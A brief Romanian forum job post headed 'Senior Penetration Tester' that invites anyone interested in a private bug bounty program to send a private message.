
Senior Penetration Tester
in Locuri de munca
Posted
Daca e cineva interesat de programul bug bounty (pprivat) astept un PM.